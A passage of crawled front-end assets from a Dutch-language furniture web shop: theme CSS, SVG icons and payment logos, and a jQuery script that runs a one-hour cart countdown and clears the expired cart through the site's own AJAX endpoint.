5%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -516
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677
body_size: 328
content:
.cart-countdown{background:#f7f7f7;border:1px solid #e1e1e1;border-radius:6px;padding:12px 16px;margin-bottom:16px;position:relative;animation:slideDown 0.3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:translateY(0)}}.cart-countdown__inner{display:flex;align-items:center;gap:10px}.cart-countdown__icon{flex-shrink:0;width:16px;height:16px;color:#666;display:flex;align-items:center;justify-content:center}.cart-countdown__icon svg{width:100%;height:100%}.cart-countdown__content{flex:1;display:flex;align-items:center;gap:8px;color:#333;font-size:13px;line-height:1.5}@media (max-width:767px){.cart-countdown__content{font-size:12px}}.cart-countdown__text{font-weight:400}.cart-countdown__text strong{font-weight:600;color:#000;font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;font-variant-numeric:tabular-nums}.cart-countdown__info{flex-shrink:0;background:none;border:none;padding:4px;cursor:pointer;color:#666;display:flex;align-items:center;justify-content:center;transition:color 0.2s ease;margin-left:auto}.cart-countdown__info:hover{color:#000}.cart-countdown__info svg{display:block}.cart-countdown__tooltip{position:absolute;top:calc(100% + 8px);left:0;right:0;background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px;box-shadow:0 4px 12px rgba(0,0,0,.1);z-index:100;animation:tooltipFadeIn 0.2s ease-out}@keyframes tooltipFadeIn{from{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@media (max-width:767px){.cart-countdown__tooltip{position:fixed;top:auto;bottom:0;left:0;right:0;border-radius:12px 12px 0 0;box-shadow:0 -4px 20px rgba(0,0,0,.15)}}.cart-countdown__tooltip-content{font-size:13px;line-height:1.6;color:#666}.cart-countdown__tooltip-content p{margin:0 0 12px}.cart-countdown__tooltip-content p:last-child{margin-bottom:0}.cart-countdown__wishlist-link{color:#000;text-decoration:underline;font-weight:500}.cart-countdown__wishlist-link:hover{color:#666}.cart-countdown.cart-countdown--urgent{background:#fff3cd;border-color:#ffc107}.cart-countdown.cart-countdown--urgent .cart-countdown__icon{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text strong{color:#856404}.woocommerce-cart-popup .cart-countdown{margin-top:16px}.woocommerce-cart-form .cart-countdown+.shop_table{margin-top:0}body.checkout-wc .cart-countdown--checkout-sidebar{margin-bottom:12px}.cart-countdown-notice{position:fixed;top:20px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px 24px;box-shadow:0 4px 16px rgba(0,0,0,.15);z-index:9999;max-width:500px;width:90%;display:none;font-size:14px;line-height:1.6;color:#333;text-align:center}@media (max-width:767px){.cart-countdown-notice{top:10px;font-size:13px;padding:12px 16px}}.cart-countdown-notice p{margin:0 0 12px}.cart-countdown-notice p:last-child{margin-bottom:0}.cart-countdown-notice__link{display:inline-block;margin-top:8px;padding:8px 16px;background:#000;color:#fff;text-decoration:none;border-radius:4px;font-weight:500;transition:background 0.2s ease}.cart-countdown-notice__link:hover{background:#333;color:#fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg
body_size: 3085
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8334 5.13882L12.9412 2.99583C12.919 2.97071 12.8917 2.95059 12.8611 2.93681C12.8305 2.92303 12.7973 2.91591 12.7638 2.91591H9.68885V1.02364C9.68885 0.96091 9.66393 0.900747 9.61958 0.856388C9.57522 0.81203 9.51505 0.787109 9.45232 0.787109H0.464072C0.40134 0.787109 0.341176 0.81203 0.296818 0.856388C0.252459 0.900747 0.227539 0.96091 0.227539 1.02364V10.2484C0.227539 10.3112 0.252459 10.3713 0.296818 10.4157C0.341176 10.46 0.40134 10.485 0.464072 10.485H1.42676C1.48395 10.9421 1.70612 11.3627 2.05154 11.6676C2.39696 11.9725 2.84184 12.1408 3.30258 12.1408C3.76332 12.1408 4.20821 11.9725 4.55363 11.6676C4.89904 11.3627 5.12122 10.9421 5.17841 10.485H10.1785C10.2357 10.9421 10.4578 11.3627 10.8033 11.6676C11.1487 11.9725 11.5936 12.1408 12.0543 12.1408C12.515 12.1408 12.9599 11.9725 13.3053 11.6676C13.6508 11.3627 13.8729 10.9421 13.9301 10.485H14.656C14.7188 10.485 14.7789 10.46 14.8233 10.4157C14.8677 10.3713 14.8926 10.3112 14.8926 10.2484V5.29543C14.8926 5.23777 14.8715 5.1821 14.8334 5.13882ZM3.539 1.26018H6.37739V4.4946L5.0231 4.1077C4.98069 4.09553 4.93571 4.09553 4.89329 4.1077L3.539 4.4946V1.26018ZM3.30247 11.6676C3.02178 11.6676 2.74739 11.5844 2.514 11.4284C2.28062 11.2725 2.09871 11.0509 1.9913 10.7915C1.88388 10.5322 1.85578 10.2469 1.91054 9.97155C1.9653 9.69626 2.10046 9.44338 2.29894 9.2449C2.49742 9.04642 2.7503 8.91126 3.02559 8.8565C3.30089 8.80174 3.58625 8.82984 3.84557 8.93726C4.10489 9.04467 4.32654 9.22658 4.48249 9.45996C4.63843 9.69335 4.72166 9.96773 4.72166 10.2484C4.72125 10.6247 4.5716 10.9854 4.30553 11.2515C4.03947 11.5176 3.67873 11.6672 3.30247 11.6676ZM9.21579 3.15244V10.0119H5.17995C5.1764 9.98351 5.17025 9.956 5.16547 9.92802C5.16121 9.9032 5.15785 9.87816 5.15263 9.85367C5.14444 9.81524 5.13389 9.77777 5.12339 9.74014C5.11779 9.72003 5.11334 9.69943 5.10707 9.67961C5.08924 9.62308 5.06893 9.56769 5.04614 9.51345C5.04472 9.51011 5.04297 9.50699 5.04155 9.50368C5.01947 9.45248 4.99532 9.40243 4.9691 9.35355C4.95943 9.3356 4.94824 9.31866 4.938 9.30106C4.9187 9.26795 4.89944 9.23467 4.87822 9.20278C4.86512 9.1831 4.85069 9.16451 4.8369 9.14538C4.81649 9.11699 4.79615 9.08861 4.77422 9.0616C4.75852 9.04215 4.74172 9.02375 4.72528 9.00483C4.70324 8.97969 4.68117 8.95466 4.65787 8.9307C4.63999 8.9123 4.62135 8.89479 4.60276 8.87715C4.57892 8.85454 4.55488 8.83221 4.52991 8.81092C4.51016 8.79403 4.48993 8.77781 4.46947 8.76179C4.44388 8.74162 4.41788 8.72205 4.39123 8.7032C4.36991 8.68816 4.3483 8.67356 4.32642 8.6594C4.29888 8.64159 4.27088 8.62467 4.2424 8.60828C4.21981 8.5953 4.19718 8.5825 4.174 8.57044C4.14455 8.55509 4.11448 8.54094 4.08411 8.5271C4.0606 8.51639 4.03723 8.50558 4.01315 8.49581C3.98146 8.4829 3.94908 8.47159 3.91655 8.46033C3.89269 8.4521 3.8691 8.44344 3.84481 8.43616C3.81026 8.4258 3.77494 8.41745 3.7396 8.40905C3.71626 8.40352 3.69329 8.39722 3.66961 8.39249C3.63011 8.38466 3.58981 8.37939 3.54945 8.37409C3.52907 8.37139 3.50908 8.36751 3.48848 8.36548C3.42731 8.35957 3.36529 8.35616 3.30247 8.35616C3.23964 8.35616 3.17762 8.35957 3.11634 8.36562C3.09574 8.36766 3.07575 8.37154 3.05536 8.37423C3.01501 8.37953 2.9747 8.38481 2.9352 8.39264C2.91155 8.39737 2.88856 8.40371 2.86521 8.40919C2.82987 8.41759 2.79456 8.42594 2.76 8.4363C2.73571 8.44358 2.71213 8.45224 2.68826 8.46047C2.65574 8.47168 2.62336 8.48299 2.59166 8.49595C2.56765 8.50572 2.54435 8.51653 2.5207 8.52725C2.49038 8.54108 2.46031 8.55523 2.43082 8.57058C2.40764 8.58267 2.385 8.59546 2.36241 8.60842C2.33403 8.62482 2.30593 8.64173 2.2784 8.65954C2.25645 8.67373 2.23484 8.68833 2.21359 8.70334C2.18693 8.72227 2.16094 8.74176 2.13534 8.76193C2.11488 8.77799 2.09466 8.79417 2.07491 8.81106C2.04993 8.83235 2.0259 8.85468 2.00206 8.87729C1.98346 8.89494 1.96483 8.91244 1.94694 8.93084C1.92365 8.9548 1.90158 8.97983 1.87953 9.00497C1.86297 9.02389 1.8463 9.04225 1.83059 9.06174C1.80867 9.08887 1.78832 9.11721 1.76791 9.14552C1.75412 9.16465 1.73969 9.18325 1.72659 9.20293C1.7053 9.23481 1.68612 9.26802 1.66682 9.3012C1.65658 9.3188 1.64539 9.33574 1.63571 9.35369C1.60941 9.40248 1.58526 9.45252 1.56326 9.50382C1.56184 9.50713 1.56009 9.51025 1.55868 9.51359C1.53578 9.56771 1.51547 9.62309 1.49774 9.67975C1.49148 9.69957 1.48703 9.72018 1.48142 9.74028C1.47092 9.77782 1.46037 9.81529 1.45219 9.85382C1.44696 9.8783 1.4436 9.90335 1.43934 9.92816C1.43461 9.95614 1.42842 9.98365 1.42487 10.012H0.700605V1.26018H3.06593V4.80817C3.06594 4.84477 3.07444 4.88087 3.09077 4.91362C3.10709 4.94638 3.1308 4.9749 3.16002 4.99694C3.18923 5.01899 3.22317 5.03395 3.25915 5.04065C3.29513 5.04735 3.33218 5.04561 3.36737 5.03557L4.9582 4.5811L6.54902 5.03557C6.58422 5.04561 6.62126 5.04735 6.65724 5.04065C6.69322 5.03395 6.72716 5.01899 6.75638 4.99694C6.7856 4.9749 6.8093 4.94638 6.82563 4.91362C6.84195 4.88087 6.85045 4.84477 6.85046 4.80817V1.26018H9.21579V3.15244ZM12.0542 11.6676C11.7735 11.6676 11.4991 11.5844 11.2657 11.4284C11.0323 11.2725 10.8504 11.0509 10.743 10.7915C10.6356 10.5322 10.6075 10.2469 10.6623 9.97155C10.717 9.69626 10.8522 9.44338 11.0507 9.2449C11.2491 9.04642 11.502 8.91126 11.7773 8.8565C12.0526 8.80174 12.338 8.82984 12.5973 8.93726C12.8566 9.04467 13.0783 9.22658 13.2342 9.45996C13.3901 9.69335 13.4734 9.96773 13.4734 10.2484C13.473 10.6247 13.3233 10.9854 13.0573 11.2515C12.7912 11.5176 12.4305 11.6672 12.0542 11.6676ZM14.4195 10.0119H13.9317C13.9281 9.98351 13.922 9.956 13.9172 9.92802C13.9129 9.9032 13.9096 9.87816 13.9043 9.85367C13.8962 9.81524 13.8856 9.77777 13.8751 9.74014C13.8695 9.72003 13.8651 9.69943 13.8588 9.67961C13.841 9.62308 13.8206 9.56769 13.7979 9.51345C13.7964 9.51011 13.7947 9.50699 13.7933 9.50368C13.7712 9.45248 13.747 9.40243 13.7208 9.35355C13.7111 9.3356 13.7 9.31866 13.6897 9.30106C13.6704 9.26795 13.6512 9.23467 13.6299 9.20278C13.6168 9.1831 13.6024 9.16451 13.5886 9.14538C13.5682 9.11699 13.5479 9.08861 13.5259 9.0616C13.5102 9.04215 13.4934 9.02375 13.477 9.00483C13.455 8.97969 13.4329 8.95466 13.4096 8.9307C13.3917 8.9123 13.3731 8.89479 13.3545 8.87715C13.3306 8.85454 13.3066 8.83221 13.2816 8.81092C13.2619 8.79403 13.2416 8.77781 13.2212 8.76179C13.1956 8.74162 13.1696 8.72205 13.1429 8.7032C13.1216 8.68816 13.1 8.67356 13.0781 8.6594C13.0506 8.64159 13.0226 8.62467 12.9941 8.60828C12.9715 8.5953 12.9489 8.5825 12.9257 8.57044C12.8963 8.55509 12.8662 8.54094 12.8358 8.5271C12.8123 8.51639 12.7889 8.50558 12.7649 8.49581C12.7332 8.4829 12.7008 8.47159 12.6683 8.46033C12.6444 8.4521 12.6208 8.44344 12.5965 8.43616C12.562 8.4258 12.5267 8.41745 12.4913 8.40905C12.468 8.40352 12.445 8.39722 12.4213 8.39249C12.3818 8.38466 12.3415 8.37939 12.3012 8.37409C12.2808 8.37139 12.2608 8.36751 12.2402 8.36548C12.179 8.35957 12.117 8.35616 12.0542 8.35616C11.9914 8.35616 11.9293 8.35957 11.8681 8.36562C11.8475 8.36766 11.8275 8.37154 11.8071 8.37423C11.7667 8.37953 11.7264 8.38481 11.6869 8.39264C11.6633 8.39737 11.6403 8.40371 11.6169 8.40919C11.5816 8.41759 11.5463 8.42594 11.5117 8.4363C11.4874 8.44358 11.4638 8.45224 11.44 8.46047C11.4075 8.47168 11.3751 8.48299 11.3434 8.49595C11.3194 8.50572 11.2961 8.51653 11.2724 8.52725C11.2421 8.54108 11.212 8.55523 11.1825 8.57058C11.1594 8.58267 11.1367 8.59546 11.1141 8.60842C11.0857 8.62482 11.0576 8.64173 11.0301 8.65954C11.0082 8.67373 10.9866 8.68833 10.9653 8.70334C10.9386 8.72227 10.9127 8.74176 10.8871 8.76193C10.8666 8.77799 10.8464 8.79417 10.8266 8.81106C10.8016 8.83235 10.7776 8.85468 10.7538 8.87729C10.7352 8.89494 10.7165 8.91244 10.6987 8.93084C10.6754 8.9548 10.6533 8.97983 10.6312 9.00497C10.6148 9.02389 10.5981 9.04225 10.5823 9.06174C10.5604 9.08887 10.54 9.11721 10.5196 9.14552C10.5058 9.16465 10.4914 9.18325 10.4783 9.20293C10.457 9.23481 10.4378 9.26802 10.4185 9.3012C10.4083 9.3188 10.3971 9.33574 10.3874 9.35369C10.3611 9.40248 10.337 9.45252 10.315 9.50382C10.3136 9.50713 10.3118 9.51025 10.3104 9.51359C10.2875 9.56771 10.2672 9.62309 10.2495 9.67975C10.2432 9.69957 10.2387 9.72018 10.2331 9.74028C10.2226 9.77782 10.2121 9.81529 10.2039 9.85382C10.1987 9.8783 10.1953 9.90335 10.1911 9.92816C10.1863 9.95614 10.1801 9.98365 10.1766 10.012H9.68885V3.38897H10.6502L10.872 6.71614C10.876 6.77603 10.9026 6.83216 10.9464 6.87317C10.9902 6.91417 11.048 6.93698 11.1081 6.93696H14.4195V10.0119ZM14.4195 6.4639H11.3293L11.1244 3.38897H12.6571L14.4195 5.38495V6.4639Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg
body_size: -313
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.9331 1.70703L8.69363 16.9465L1.7666 10.0195" stroke="#008C45" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2596
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg
body_size: -20
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.66617 18.8457C10.7927 18.8457 11.7059 17.9747 11.7059 16.9004C11.7059 15.826 10.7927 14.9551 9.66617 14.9551C8.53967 14.9551 7.62646 15.826 7.62646 16.9004C7.62646 17.9747 8.53967 18.8457 9.66617 18.8457Z" stroke="#424242"/>
<path d="M19.113 18.8457C20.2395 18.8457 21.1527 17.9747 21.1527 16.9004C21.1527 15.826 20.2395 14.9551 19.113 14.9551C17.9865 14.9551 17.0732 15.826 17.0732 16.9004C17.0732 17.9747 17.9865 18.8457 19.113 18.8457Z" stroke="#424242"/>
<path d="M9.51611 14.9746H19.3926" stroke="#424242" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.32129 5.05078H20.7328C21.2071 5.05078 21.5916 5.41749 21.5916 5.86986C21.5916 5.93857 21.5826 6.00702 21.5647 6.07358L20.0355 11.7529C19.9867 11.9339 19.8156 12.0605 19.6196 12.0605H8.62813L6.32129 5.05078Z" stroke="#424242" stroke-linecap="round"/>
<path d="M8.62779 11.6511L5.05084 1.60646C4.93253 1.27424 4.60551 1.05078 4.23763 1.05078H1.07812" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg
body_size: 143
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11871" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.3334 0.0742188H0.112793V27.9897H37.3334V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11871)">
<path d="M4.877 0.65625H32.5691C34.8747 0.65625 36.7518 2.54168 36.7518 4.87734V23.1875C36.7518 25.5231 34.8747 27.4086 32.5691 27.4086H4.877C2.57137 27.4086 0.694336 25.5231 0.694336 23.1875V4.87734C0.694336 2.54168 2.57137 0.65625 4.877 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M10.5809 19.8489C14.7873 19.8489 16.6197 16.8375 18.7229 14.0332H4.76514V19.8489H10.5809Z" fill="url(#paint0_linear_1665_11871)"/>
<path d="M26.8652 8.2168C22.6588 8.2168 20.8263 11.2282 18.7231 14.0325H32.6809V8.2168H26.8652Z" fill="url(#paint1_linear_1665_11871)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1665_11871" x1="7.58834" y1="16.8893" x2="17.799" y2="13.0968" gradientUnits="userSpaceOnUse">
<stop stop-color="#005AB9"/>
<stop offset="1" stop-color="#1E3764"/>
</linearGradient>
<linearGradient id="paint1_linear_1665_11871" x1="19.5682" y1="14.3118" x2="30.4098" y2="10.6129" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBA900"/>
<stop offset="1" stop-color="#FFD800"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg
body_size: 75
content:
<svg width="38" height="29" viewBox="0 0 38 29" fill="none" xmlns="http://www.w3.org/2000/svg">
